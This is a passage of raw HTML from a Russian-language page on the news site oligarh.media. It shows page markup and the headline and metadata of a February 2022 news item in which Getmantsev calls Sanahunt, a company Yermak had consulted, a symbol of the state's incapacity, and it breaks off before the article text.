              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-141017" class="post-141017 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-sanahunt tag-andrej-ermak tag-daniil-getmantsev tag-kontrabanda tag-nalogi tag-ekonomika single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2021/04/Getmantsev.jpeg">
                <img src="https://oligarh.media/wp-content/uploads/2021/04/Getmantsev-699x430.jpeg" alt="Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак">
              </a>
                            <span class="image-credit">Дело</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2022-02-09T17:30:30+02:00" title="Среда, 9 февраля, 2022, 5:30 пп">
				17:30&nbsp; 09 Февр. 2022</time></span>
		<meta itemprop="headline" content="Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак" /><meta itemprop="url" content="https://oligarh.media/2022/02/09/getmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak/" /><meta itemprop="datePublished" content="2022-02-09T17:30:30+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2021/04/Getmantsev.jpeg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак @OligarhUA&url=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D141017&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак https://oligarh.media/?p=141017" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=141017&text=Гетманцев назвал символом недееспособности государства Sanahunt, который консультировал Ермак" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
